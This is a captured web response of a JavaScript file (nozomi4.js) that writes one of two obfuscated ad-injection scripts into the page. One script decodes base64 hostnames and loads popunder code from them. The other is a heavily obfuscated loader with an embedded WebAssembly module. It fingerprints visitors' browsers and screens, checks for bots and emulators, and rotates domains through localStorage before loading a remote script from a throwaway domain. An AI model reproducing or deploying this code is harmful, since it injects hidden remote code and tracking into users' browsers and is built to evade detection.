

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/nozomi4.js
body_size: 6219
content:
(function(){
var nozomi_list = ["<script type=\"text/javascript\" data-cfasync=\"false\">\n/*<![CDATA[/* */\n(function(){var s=window,n=\"b45733668380a40e7645c5fe054a6989\",h=[[\"siteId\",918+824-697+1905697],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"never\"]],x=[\"d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2lHWUdIL2lUZHBFVS9xZmFsY29yLmFsbC5taW4uanM=\",\"ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvZndlYi1hbmltYXRpb25zLm1pbi5qcw==\",\"d3d3LnppbW5kamtray5jb20vUFhoaS9RL2pmYWxjb3IuYWxsLm1pbi5qcw==\",\"d3d3LnRxZ2l1dHNtcmJiaWxyLmNvbS92d2ViLWFuaW1hdGlvbnMubWluLmpz\"],q=-1,l,m,j=function(){clearTimeout(m);q++;if(x[q]&&!(1795115256000<(new Date).getTime()&&1<q)){l=s.document.createElement(\"script\");l.type=\"text/javascript\";l.async=!0;var t=s.document.getElementsByTagName(\"script\")[0];l.src=\"https://\"+atob(x[q]);l.crossOrigin=\"anonymous\";l.onerror=j;l.onload=function(){clearTimeout(m);s[n.slice(0,16)+n.slice(0,16)]||j()};m=setTimeout(j,5E3);t.parentNode.insertBefore(l,t)}};if(!s[n]){try{Object.freeze(s[n]=h)}catch(e){}j()}})();\n/*]]>/* */\n</script>\r\n","<script data-cfasync=\"false\">!function(){\"use strict\";for(var n=decodeURI(\"wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut#t%20v$v!ryz!nQ%7BkrvhrmabcAkh%5Bbfkjaie%5EUbPZYUY%5D%5DIUIJ%5EIIQOOSMP%3CAS%3E%3E9D886=3;=05/-5*(/)'/+1)#%7C%20(yzzvzzv)yp%25x%7Brkj%7Cltfeffggvonih%5D%5C%5Bcba%5CZk%5BSRcW_dPSa%60MN%5DLWKMJITWOJAAKKK:=v?vCB%3E@@o8%22+;604,C2$+%25%222#1)%7C-!&$CBQTedSPj33H76o4EEEEEEEEEEEEEEEEEEEEEEEEEEKKKKKKKKKKKKKKKKKKKKKKKKKK__________3&%3Cv16#'m,%25).,T%3C~xPO9ls964%7D3HE/af1%7D2.9-+Z'$%208T%25%7DXc%60nZ%5EwJ%7Bx?Y%5EKO+%5BIQVPNSMR?CMM9IJ4D63=%3C~-,%3C,=j=-,*6(/*42.%7D3)xk%7C#z#%7C(~oXRRk%5Dolwyjjvbagnraoa%60hidXj%5Bce_gU%5DR%5C%5ENYUWY*JTWJPRHCKP%3CNBGE%5D,=AdbXKUEc%60REOs'(l16&,G%5E-,'~w,%7B))rqt%7Cppqr%7D%7D%7DzptlpreblRrln%5Ca%5E%60kjeg-!%20SUO%60eYMPM%5B:NQH%5CPND-CBN?M%3C8J6%60./qp%7C!rKV?=.S%5D+%25/5&\").replace(/((\\x40){2})/g,\"$2\").split(\"\").map(((n,t)=>{const r=n.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+t)%95):n})).join(\"\"),t=[0,9,16,23,29,35,41,47,53,59,65,71,75,79,80,81,91,104,107,110,112,115,123,126,131,134,141,143,149,155,161,174,178,180,181,187,188,190,192,194,197,200,204,208,213,219,226,234,241,250,251,251,257,265,267,268,273,275,279,280,281,343,357,358,359,362,372,388,400,401,411,423,425,430,433,435,441,445,450,472,473,476,482,490,496,506,517,541,546,553,560,566,578,586,593,610,615,616,617,623,624,629,634],r=0;r<t.length-1;r++)t[r]=n.substring(t[r],t[r+1]);var o=[t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10]];o.push(o[1]+t[11]);var e=window,s=e.Math,c=e.Error,i=e.RegExp,u=e.document,l=e.navigator,h=e.Uint8Array;r=[t[12],o[7],t[13]+o[8],t[14]+o[8],t[15],t[16],t[17],t[18],t[19],t[20],t[21]];const E=t[22]+o[10],f={2:E+t[23],15:E+t[23],9:E+o[4],16:E+o[4],10:E+o[3],17:E+o[3],19:E+t[24],20:E+t[24],21:E+t[24]},a=t[25]+o[10],K={2:o[2],15:o[2],9:o[4],16:o[4],10:o[3],17:o[3],5:t[26],7:t[26],19:t[24],20:t[24],21:t[24]},d={15:t[27],16:t[28],17:t[29],19:o[6],20:o[6],21:o[6]},C=t[30],v=C+t[31],w=C+o[7],D=t[32]+o[1]+t[33],p=t[34],B=p+(o[1]+t[35]),P=p+o[11],_=p+(o[11]+t[36]),g=[t[37],t[38],t[39],t[40],t[41],t[42],t[43],t[44],t[45],t[46]],y={0:t[47],1:t[48]};class M extends c{constructor(n,o=0,s){super(n+(s?t[49]+s:t[50])),this[r[0]]=y[o],e.Object.setPrototypeOf(this,M.prototype)}}function x(n,r,o){try{return t[51],n()}catch(n){if(r)return r(n)}}const I=n=>{const[o]=n.split(t[53]);let[e,s,c]=((n,t)=>{let[r,o,...e]=n.split(t);return o=[o,...e].join(t),[r,o,!!e.length]})(n,t[54]);c&&x((()=>{throw new M(t[55])}),typeof handleException===t[52]?n=>{null===handleException||void 0===handleException||handleException(n)}:undefined);const u=new i(t[56]+o+t[57],t[58]),[l,...h]=e.replace(u,t[50]).split(t[59]);return{protocol:o,origin:e,[r[1]]:l,path:h.join(t[59]),search:s}},R=36e5,U=t[60],j=[[97,122],[65,90],[48,57]],N=t[61],S=(n,t)=>s.floor(s.random()*(t-n+1))+n;function b(n){let r=t[50];for(let t=0;t<n;t++)r+=U.charAt(s.floor(s.random()*U.length));return r}const k=()=>{const n=g[S(0,g.length-1)],r=S(0,1)?S(1,999999):(n=>{let r=t[50];for(let t=0;t<n;t++)r+=e.String.fromCharCode(S(97,122));return r})(S(2,6));return n+t[62]+r},z=(n,r)=>(null==n?void 0:n.length)?n.split(t[63]).map((n=>{const o=n.indexOf(t[62])+1,e=n.slice(0,o),s=n.slice(o);return e+r(s)})).join(t[63]):t[50],J=(n,r)=>{const{search:o,origin:c}=I(n),i=o?o.split(t[63]):[],[u,l]=((n,t)=>{const r=[],o=[];return n.forEach((n=>{n.indexOf(t)>-1?o.push(n):r.push(n)})),[r,o]})(i,C);if(!u.length)return n;const h=((n,t)=>{const r=[],o=S(n,t);for(let n=0;n<o;n++)r.push(k());return r})(...i.length>4?[0,2]:[5,9]),E=t[64]+r;u.indexOf(E)<0&&u.push(E);const f=(n=>{const t=[...n];let r=t.length;for(;0!==r;){const n=s.floor(s.random()*r);r--,[t[r],t[n]]=[t[n],t[r]]}return t})([...u,...h]);let a=((n,r)=>{const o=(n=>{let t=n%71387;return()=>t=(23251*t+12345)%71387})((n=>n.split(t[50]).reduce(((n,t)=>31*n+t.charCodeAt(0)&33554431),19))(n)),s=(c=r,z(c,e.decodeURIComponent)).split(t[50]).map((n=>((n,t)=>{const r=n.charCodeAt(0);for(const n of j){const[o,s]=n;if(r>=o&&r<=s){const n=s-o+1,c=o+(r-o+t())%n;return e.String.fromCharCode(c)}}return n})(n,o))).join(t[50]);var c;return n+t[63]+(n=>z(n,e.encodeURIComponent))(s)})(b(S(2,6))+t[62]+b(S(2,6)),f.join(t[63]));return l.length>0&&(a+=t[63]+l.join(t[63])),c+t[54]+a},O=n=>Q(n)?S(n-R,n+R):n,Q=n=>n<17669664e5||n>=17671392e5,Y=n=>{const r=new i(v+t[65]).exec(n.location.href),o=r&&r[1]&&+r[1];return o&&!e.isNaN(o)?r[2]?O(o):o:O(e.Date.now())},Z=new i(t[67]);function W(n,r){const o=function(n){const r=new i(w+t[66]).exec(n.location.href);return r&&r[1]?r[1]:null}(n);return o?r.replace(Z,t[68]+o+t[59]):r}function A(){if(l){const n=/Mac/.test(l.userAgent)&&l[N]>2,t=/iPhone|iPad|iPod/.test(l.userAgent);return n||t}return!1}function T(){return l&&/android/i.test(l.userAgent)}const $=o[0];function m(){return t[71]+o[9]in e||t[72]+o[9]in e||t[73]+o[9]+t[74]in e||x((()=>!!(e[$]||l[$]||u.documentElement.getAttribute($))),(()=>!1))||t[75]in e||t[76]in e||t[77]in e||t[78]in e||t[32]+o[0]+t[79]+o[5]+t[80]in u||(A()||T())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(t[69]),t[70]in u.documentElement}catch(n){return!1}}()||function(){const n=t[81],r=t[82],o=t[83],s=t[84],c=t[85];let u=!1;var h,E;return l&&e[n]&&(T()||A())&&(u=l[N]<2&&new i(t[86]).test(l[r]),A()&&(u=u&&(h=l[o],E=t[87],!(h.indexOf(E)>-1))&&e[n][s]<32&&!!e[n][c])),u}()}const q=t[89];function H(){if(((n,o=e)=>{const[s]=((n,o)=>{let e;try{if(e=o[n],!e)return[!1,e];const s=t[32]+n+t[88];return e[r[2]](s,s),e[r[3]](s)!==s?[!1,e]:(e[r[4]](s),[!0])}catch(n){return[!1,e,n]}})(n,o);return s})(t[91]))try{const n=e.localStorage[r[3]](q);return[n?e.JSON.parse(n):null,!1]}catch(n){return[null,!0]}return[null,!0]}function V(n,r,o){let e=(/https?:\\/\\//.test(n)?t[50]:t[92])+n;return r&&(e+=t[59]+r),o&&(e+=t[54]+o),e}const X=(()=>{var n;const[o,s]=H();if(!s){const s=null!==(n=function(n){if(!n)return null;const r={};return e.Object.keys(n).forEach((o=>{const s=n[o];(function(n){const r=null==n?void 0:n[0],o=null==n?void 0:n[1];return typeof r===t[90]&&e.isFinite(+o)&&o>e.Date.now()})(s)&&(r[o]=s)})),r}(o))&&void 0!==n?n:{};e.localStorage[r[2]](q,e.JSON.stringify(s))}return{get:n=>{const[t]=H();return null==t?void 0:t[n]},set:(n,t,o)=>{const c=[t,e.Date.now()+1e3*o],[i]=H(),u=null!=i?i:{};u[n]=c,s||e.localStorage[r[2]](q,e.JSON.stringify(u))}}})(),G=(L=X,(n,t)=>{const{[r[1]]:o,path:e,search:s}=I(n),c=L.get(o);if(c)return[V(c[0],e,s),!1];if((null==t?void 0:t[r[5]])&&(null==t?void 0:t[r[6]])){const{[r[1]]:n}=I(null==t?void 0:t[r[5]]);return n!==o&&L.set(o,t[r[5]],t[r[6]]),[V(t[r[5]],e,s),!0]}return[n,!1]});var L;const F=[1,3,6,5,8,9,10,11,12,13,14,18,22],nn=t[93],tn=t[94];class rn{constructor(n,t,o){this.t=n,this.o=t,this.i=o,this.u=u.currentScript,this.l=n=>this.h.then((t=>t&&t[r[7]](this.K(n)))),this.C=n=>h.from(e.atob(n),(n=>n.charCodeAt(0))),this.v=n=>0!=+n,this.h=this.D(),this[r[8]]=this.p(),e[D]=this[r[8]],e[_]=J}in(n){!this.v(n)||e[a+K[n]]||e[f[n]]||this.B(n)}B(n){this.l(n).then((r=>{e[P+K[n]]=this.o;const s=this.P(),i=d[n],l=G(W(e,r))[0];if(i){const r=t[95]+i,e=u.querySelector(o[5]+t[96]+r+t[97]);if(!e)throw new c(t[98]+n);const l=e.getAttribute(r).trim();e.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return e[B]={},e.Promise[r[9]](F.map((n=>this.l(n).then((t=>{e[B][n]=t?W(e,t):void 0}))))).then((()=>!0))}K(n){const r=l?l.userAgent:t[50],o=e.location.hostname||t[50],s=e.innerHeight,c=e.innerWidth,i=e.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,E=this._(),f=m()?1:0;return[s,c,i,Y(e),0,n,o.slice(0,100),h,E,r.slice(0,15),f].join(t[99])}_(){const n=(new e.Date)[tn]();return!n||n>720||n<-720?0:720+n}D(){const n=e.WebAssembly&&e.WebAssembly.instantiate;return n?n(this.C(this.t),{}).then((({[r[10]]:{exports:n}})=>{const o=n.memory,s=n[r[7]],c=new e.TextEncoder,i=new e.TextDecoder(t[100]);return{[r[7]]:n=>{const t=c.encode(n),r=new h(o.buffer,0,t.length);r.set(t);const e=r.byteOffset+t.length,u=s(r,t.length,e),l=new h(o.buffer,e,u);return i.decode(l)}}})):e.Promise.resolve(null)}P(){const n=u.createElement(o[5]);return e.Object.assign(n.dataset,{[nn]:t[101]},this.u?this.u.dataset:{}),n.async=!0,n}}!function(){const n=new rn(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=\",\"12\",\"1.1.5-st\");e[\"owmevuyu\"]=t=>n.in(t)}()}();</script>\n<script data-cfasync=\"false\" data-clocid=\"1918291\" async src=\"//footbathmockerpurse.com/on.js\" onerror=\"owmevuyu(15)\" onload=\"owmevuyu(15)\"></script>"];
const code = nozomi_list[Math.floor(Math.random() * nozomi_list.length)];

document.open();
try {
        document.write(code);
} catch (e) {
        console.error(e);
}
document.close();

})();